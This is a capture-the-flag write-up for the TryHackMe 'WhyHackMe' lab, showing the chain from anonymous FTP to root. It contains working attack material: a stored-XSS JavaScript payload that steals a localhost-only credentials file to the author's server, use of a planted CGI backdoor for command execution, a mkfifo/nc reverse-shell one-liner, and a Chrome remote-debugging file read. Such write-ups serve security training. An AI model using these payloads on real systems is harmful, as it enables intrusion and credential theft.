TryHackMe: WhyHackMe
WhyHackMe has an FTP server that accepts anonymous logins. There is a note on this FTP server mentioning an endpoint on the webserver that contains user credentials and is only accessible by localhost. Using an XSS vulnerability on the webserver, it is possible to make the admin user retrieve the credentials for us and get a SSH session. Upon discovering a HTTPS server running and the iptables rule denying access to it, we will replace the iptables rule using sudo to accept connections. Now that we are able to access the HTTPS server, we will discover the endpoint and parameters required for running commands by decrypting the TLS traffic inside a packet capture file we found with the certificate key of the HTTPS server and use this to get a shell as www-data. At last, we will use sudo to get a shell as root.
 https://tryhackme.com/room/whyhackme
Initial enumeration
Nmap Scan
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
$ nmap -T4 -n -sC -sV -Pn -p- 10.10.230.27
Nmap scan report for 10.10.230.27
Host is up (0.089s latency).
Not shown: 65531 closed tcp ports (conn-refused)
PORT      STATE    SERVICE VERSION
21/tcp    open     ftp     vsftpd 3.0.3
| ftp-syst:
|   STAT:
| FTP server status:
|      Connected to 10.11.63.57
|      Logged in as ftp
|      TYPE: ASCII
|      No session bandwidth limit
|      Session timeout in seconds is 300
|      Control connection is plain text
|      Data connections will be plain text
|      At session startup, client count was 2
|      vsFTPd 3.0.3 - secure, fast, stable
|_End of status
| ftp-anon: Anonymous FTP login allowed (FTP code 230)
|_-rw-r--r--    1 0        0             318 Mar 14  2023 update.txt
22/tcp    open     ssh     OpenSSH 8.2p1 Ubuntu 4ubuntu0.5 (Ubuntu Linux; protocol 2.0)
| ssh-hostkey:
|   3072 47:71:2b:90:7d:89:b8:e9:b4:6a:76:c1:50:49:43:cf (RSA)
|   256 cb:29:97:dc:fd:85:d9:ea:f8:84:98:0b:66:10:5e:6f (ECDSA)
|_  256 12:3f:38:92:a7:ba:7f:da:a7:18:4f:0d:ff:56:c1:1f (ED25519)
80/tcp    open     http    Apache httpd 2.4.41 ((Ubuntu))
|_http-title: Welcome!!
|_http-server-header: Apache/2.4.41 (Ubuntu)
41312/tcp filtered unknown
Service Info: OSs: Unix, Linux; CPE: cpe:/o:linux:linux_kernel
With a nmap scan, there are three ports open:
- 21/FTP
- 22/SSH
- 80/HTTP
Also, port 41321 is filtered; this will be relevant later.
FTP
Nmap already informs the FTP server allows anonymous logins. Logging in, there is one file named update.txt.
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
$ ftp 10.10.230.27
Connected to 10.10.230.27.
220 (vsFTPd 3.0.3)
Name (10.10.230.27:kali): anonymous
331 Please specify the password.
Password:
230 Login successful.
Remote system type is UNIX.
Using binary mode to transfer files.
ftp> ls
229 Entering Extended Passive Mode (|||26486|)
150 Here comes the directory listing.
-rw-r--r--    1 0        0             318 Mar 14  2023 update.txt
226 Directory send OK.
ftp> get update.txt
1
2
3
4
5
Hey I just removed the old user mike because that account was compromised and for any
of you who wants the creds of new account visit 127.0.0.1/dir/pass.txt and don't worry
this file is only accessible by localhost(127.0.0.1), so nobody else can view it except
me or people with access to the common account.
- admin
From the note, I learn that there is an endpoint on the webserver, /dir/pass.txt, and it contains user credentials but is only accessible from localhost.
Web
Visiting the webserver, there are some endpoints linked.
- /index.php
- /blog.php
- /login.php
Trying to visit http://10.10.230.27/dir/pass.txt, it returns 403 Forbidden.
At /blog.php, there is a comment left by admin:
Name: admin
Comment: Hey people, I will be monitoring your comments so please be safe and civil.
Reading the comment, we know admin will be seeing our comments. So, XSS comes to mind, but it is only possible to leave comments after logging in.
To comment you need to be logged in. To login please visit this link.
Brute-forcing for directories.
1
2
3
4
5
6
7
8
9
10
11
$ gobuster dir -u 'http://10.10.230.27/' -w /usr/share/seclists/Discovery/Web-Content/directory-list-2.3-small.txt -x php
...
/index.php            (Status: 200) [Size: 563]
/blog.php             (Status: 200) [Size: 3102]
/login.php            (Status: 200) [Size: 523]
/register.php         (Status: 200) [Size: 643]
/dir                  (Status: 403) [Size: 277]
/assets               (Status: 301) [Size: 313] [--> http://10.10.230.27/assets/]
/logout.php           (Status: 302) [Size: 0] [--> login.php]
/config.php           (Status: 200) [Size: 0]
...
Foothold as jack
Discovering XSS
I created an account using the discovered /register.php endpoint.

After creating an account and logging in, I can now leave comments.

Trying an XSS payload on a comment, special characters are html encoded.

Name: jxf;
Comment: <script>alert("Test")</script>

But Comment is not the only user-controlled input; Name is also user-controlled.
Registering an account with an XSS payload as a username: <script>alert("Test")</script>
Leaving a comment with this account, the payload works:
Using XSS to Get Credentials
Registering another account with the username: <script src="http://10.11.63.57/xss.js"></script>
Starting a Python HTTP server.
1
$ python3 -m http.server 80
Upon leaving a comment with this account, I instantly get a request for xss.js from my browser, and after some seconds, there is also a request from the admin user.
1
2
3
4
5
6
$ python3 -m http.server 80
Serving HTTP on 0.0.0.0 port 80 (http://0.0.0.0:80/) ...
10.11.63.57 - - [06/Jan/2024 03:51:01] code 404, message File not found
10.11.63.57 - - [06/Jan/2024 03:51:01] "GET /xss.js HTTP/1.1" 404 -
10.10.230.27 - - [06/Jan/2024 03:51:17] code 404, message File not found
10.10.230.27 - - [06/Jan/2024 03:51:17] "GET /xss.js HTTP/1.1" 404 -
Creating a /xss.js file with a payload that will make a request to http://127.0.0.1/dir/pass.txt and send the contents of it back to my server.
1
2
3
4
5
6
7
8
9
10
var target_url = "http://127.0.0.1/dir/pass.txt";
var my_server = "http://10.11.63.57/data";
var xhr  = new XMLHttpRequest();
xhr.onreadystatechange = function() {
    if (xhr.readyState == XMLHttpRequest.DONE) {
        fetch(my_server + "?" + encodeURI(btoa(xhr.responseText)))
    }
}
xhr.open('GET', target_url, true);
xhr.send(null);
After creating the file, the admin user now gets our JS payload and runs it, retrieving the contents of http://127.0.0.1/dir/pass.txt for us.
1
2
3
10.10.230.27 - - [06/Jan/2024 04:03:16] "GET /xss.js HTTP/1.1" 200 -
10.10.230.27 - - [06/Jan/2024 04:03:17] code 404, message File not found
10.10.230.27 - - [06/Jan/2024 04:03:17] "GET /data?amF...wo= HTTP/1.1" 404 -
Decoding the data we got from base64, it is credentials for the jack user.
1
2
$ echo amF...wo= | base64 -d
jack:[REDACTED]
Shell as jack
Using the credentials found before, getting a shell as jack using SSH.
1
ssh jack@10.10.230.27
Reading the user flag.
1
2
3
4
jack@ubuntu:~$ id
uid=1001(jack) gid=1001(jack) groups=1001(jack)
jack@ubuntu:~$ wc -c user.txt
33 user.txt
Shell as www-data
Enumerating the file system
There are two interesting files at /opt:
urgent.txtcapture.pcap
1
2
3
4
5
Hey guys, after the hack some files have been placed in /usr/lib/cgi-bin/ and when
I try to remove them, they wont, even though I am root. Please go through the pcap
file in /opt and help me fix the server. And I temporarily blocked the attackers
access to the backdoor by using iptables rules. The cleanup of the server is still
incomplete I need to start by deleting these files first.
It mentions a backdoor placed by attackers at /usr/lib/cgi-bin/ and an iptables rule placed to block access to it.
Downloading the capture.pcap and examining it with Wireshark, it looks like TLS encrypted HTTP traffic. There is also a host name: boring.box.
Checking the config for running webservers, this must be the backdoored server.
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
...
Listen 41312
<VirtualHost *:41312>
        ServerName www.example.com
        ServerAdmin webmaster@localhost
        ErrorLog ${APACHE_LOG_DIR}/error.log
        CustomLog ${APACHE_LOG_DIR}/access.log combined
        SSLEngine on
        SSLCipherSuite AES256-SHA
        SSLProtocol -all +TLSv1.2
        SSLCertificateFile /etc/apache2/certs/apache-certificate.crt
        SSLCertificateKeyFile /etc/apache2/certs/apache.key
        ScriptAlias /cgi-bin/ /usr/lib/cgi-bin/
        AddHandler cgi-script .cgi .py .pl
        DocumentRoot /usr/lib/cgi-bin/
        <Directory "/usr/lib/cgi-bin">
                AllowOverride All
                Options +ExecCGI -Multiviews +SymLinksIfOwnerMatch
                Order allow,deny
                Allow from all
        </Directory>
</VirtualHost>
Listening ports
There is a listening port bound to 0.0.0.0:41312 as expected.
1
2
3
4
5
6
7
8
jack@ubuntu:~$ ss -tln
State         Recv-Q        Send-Q                 Local Address:Port                  Peer Address:Port        Process
LISTEN        0             511                          0.0.0.0:41312                      0.0.0.0:*
LISTEN        0             80                         127.0.0.1:3306                       0.0.0.0:*
LISTEN        0             511                          0.0.0.0:80                         0.0.0.0:*
LISTEN        0             32                           0.0.0.0:21                         0.0.0.0:*
LISTEN        0             4096                   127.0.0.53%lo:53                         0.0.0.0:*
LISTEN        0             128                          0.0.0.0:22                         0.0.0.0:*
Sudo privileges
User jack is able to run iptables as root using sudo.
1
2
3
4
5
6
jack@ubuntu:~$ sudo -l
Matching Defaults entries for jack on ubuntu:
    env_reset, mail_badpass, secure_path=/usr/local/sbin\:/usr/local/bin\:/usr/sbin\:/usr/bin\:/sbin\:/bin\:/snap/bin

User jack may run the following commands on ubuntu:
    (ALL : ALL) /usr/sbin/iptables
Iptables rules
Checking the iptables rules.
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
jack@ubuntu:~$ sudo /usr/sbin/iptables -L --line-numbers
Chain INPUT (policy ACCEPT)
num  target     prot opt source               destination
1    DROP       tcp  --  anywhere             anywhere             tcp dpt:41312
2    ACCEPT     all  --  anywhere             anywhere
3    ACCEPT     all  --  anywhere             anywhere             ctstate NEW,RELATED,ESTABLISHED
4    ACCEPT     tcp  --  anywhere             anywhere             tcp dpt:ssh
5    ACCEPT     tcp  --  anywhere             anywhere             tcp dpt:http
6    ACCEPT     icmp --  anywhere             anywhere             icmp echo-request
7    ACCEPT     icmp --  anywhere             anywhere             icmp echo-reply
8    DROP       all  --  anywhere             anywhere

Chain FORWARD (policy ACCEPT)
num  target     prot opt source               destination

Chain OUTPUT (policy ACCEPT)
num  target     prot opt source               destination
1    ACCEPT     all  --  anywhere             anywhere
Replacing the iptables rule
This must be the iptables rule implemented to stop attackers from accessing the backdoor.
1
1    DROP       tcp  --  anywhere             anywhere             tcp dpt:41312
Replacing it to be able to access it.
1
2
3
4
5
6
jack@ubuntu:~$ sudo /usr/sbin/iptables -R INPUT 1 -p tcp -m tcp --dport 41312 -j ACCEPT
jack@ubuntu:~$ sudo /usr/sbin/iptables -L --line-numbers
Chain INPUT (policy ACCEPT)
num  target     prot opt source               destination
1    ACCEPT     tcp  --  anywhere             anywhere             tcp dpt:41312
...
Now, it is possible to access https://10.10.230.27:41312/, and its certificate has the same hostname as the one in the pcap.
Decrypting the traffic

We already know that the https server uses the key at /etc/apache2/certs/apache.key from /etc/apache2/sites-enabled/000-default.conf.
1
2
3
...
SSLCertificateKeyFile /etc/apache2/certs/apache.key
...
User jack can read the key. So, downloading the key and importing it to Wireshark via Edit->Preferences->Protocols->TLS.
After the decryption, traffic shows attackers were able to run commands by making a request to /cgi-bin/5UP3r53Cr37.py.

Getting RCE as www-data
By making the same request as attackers, it is possible to execute commands.
1
2
3
4
$ curl -k -s 'https://10.10.230.27:41312/cgi-bin/5UP3r53Cr37.py?key=48pfPHUrj4pmHzrC&iv=VZukhsCo8TlTXORN&cmd=id'

<h2>uid=33(www-data) gid=1003(h4ck3d) groups=1003(h4ck3d)
<h2>
Using this RCE to get a shell.
Starting a listener.
1
$ nc -lvnp 443
Sending the reverse shell payload.
1
$ curl -k -s 'https://10.10.230.27:41312/cgi-bin/5UP3r53Cr37.py?key=48pfPHUrj4pmHzrC&iv=VZukhsCo8TlTXORN' --data-urlencode cmd='rm /tmp/f;mkfifo /tmp/f;cat /tmp/f|/bin/bash -i 2>&1|nc 10.11.63.57 443 >/tmp/f'
Stabilizing the shell.
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
$ nc -lvnp 443
listening on [any] 443 ...
connect to [10.11.63.57] from (UNKNOWN) [10.10.230.27] 54144
bash: cannot set terminal process group (879): Inappropriate ioctl for device
bash: no job control in this shell
www-data@ubuntu:/usr/lib/cgi-bin$ python3 -c 'import pty;pty.spawn("/bin/bash");'
<in$ python3 -c 'import pty;pty.spawn("/bin/bash");'
www-data@ubuntu:/usr/lib/cgi-bin$ export TERM=xterm
export TERM=xterm
www-data@ubuntu:/usr/lib/cgi-bin$ ^Z
zsh: suspended  nc -lvnp 443

$ stty raw -echo; fg

[1]  + continued  nc -lvnp 443

www-data@ubuntu:/usr/lib/cgi-bin$ stty rows 26 cols 127
www-data@ubuntu:/usr/lib/cgi-bin$
Shell as root
Sudo privileges
www-data has full sudo privileges.
1
2
3
4
5
6
www-data@ubuntu:/usr/lib/cgi-bin$ sudo -l
Matching Defaults entries for www-data on ubuntu:
    env_reset, mail_badpass, secure_path=/usr/local/sbin\:/usr/local/bin\:/usr/sbin\:/usr/bin\:/sbin\:/bin\:/snap/bin

User www-data may run the following commands on ubuntu:
    (ALL : ALL) NOPASSWD: ALL
Spawning a shell as root using sudo and reading the root flag.
1
2
3
4
5
www-data@ubuntu:/usr/lib/cgi-bin$ sudo su -
root@ubuntu:~# id
uid=0(root) gid=0(root) groups=0(root)
root@ubuntu:~# wc -c root.txt
33 root.txt
Alternative way to get root flag
Chrome Remote Debugging Port
Looking at the processes running on the machine using pspy, chrome process controlled by pyppeteer is running as root with the remote debug port enabled.
1
2024/01/06 05:44:19 CMD: UID=0     PID=32385  | /root/.local/share/pyppeteer/local-chromium/588429/chrome-linux/chrome --disable-background-networking --disable-background-timer-throttling --disable-breakpad --disable-browser-side-navigation --disable-client-side-phishing-detection --disable-default-apps --disable-dev-shm-usage --disable-extensions --disable-features=site-per-process --disable-hang-monitor --disable-popup-blocking --disable-prompt-on-repost --disable-sync --disable-translate --metrics-recording-only --no-first-run --safebrowsing-disable-auto-update --enable-automation --password-store=basic --use-mock-keychain --headless --hide-scrollbars --mute-audio about:blank --no-sandbox --remote-debugging-port=46775 --user-data-dir=/root/.local/share/pyppeteer/.dev_profile/tmpk9ujyvwz
This port can be used for controlling the browser and reading local files by making the browser navigate to a URL with the file:// protocol and telling it to send the contents of the page.
I will be using this exploit to achieve that.
Estabilishing a socks proxy with ssh
Due to all the Python packages needed by the exploit not being available on the target, I will run the exploit on my machine. But the Chrome port is listening on 127.0.0.1, so it needs to be accessible from outside.
The Chrome process is running with a different debugging port every time, and it runs for a very short time. So, instead of trying to forward the port upon seeing the process, I will establish a socks proxy using ssh.
1
2
3
4
jack@ubuntu:~$
jack@ubuntu:~$ ~C
ssh> -D 1080
Forwarding port.
Modifying /etc/proxychains4.conf to be able to use the socks proxy with proxychains.
1
2
3
4
...
# defaults set to "tor"
#socks4     127.0.0.1 9050
socks5 127.0.0.1 1080
Modifying and running the exploit
Modifying a couple of things:
- Changing the
victimto127.0.0.1. - Making it possible to pass the target
portas command line argument. - Changing the url from
file:///etc/passwdtofile:///root/root.txt.
Now, when I see Chrome running next time, I will run the exploit using proxychains with the port specified in the --remote-debugging-port argument.
After a couple of failed attempts, I got the root flag.
1
2
3
4
$ proxychains -q ./chrome_remote_debug_lfi.py 44523
ws://127.0.0.1:44523/devtools/page/3FC55BCC759CB7D158BDB700C2E84ADE
{"id":3592,"result":{"frameId":"3FC55BCC759CB7D158BDB700C2E84ADE","loaderId":"B35E879C2B29484750665A8B1EF9A15A"}}
{"id":3593,"result":{"result":{"type":"string","value":"<html><head></head><body><pre style=\"word-wrap: break-word; white-space: pre-wrap;\">[REDACTED]\n</pre></body></html>"}}}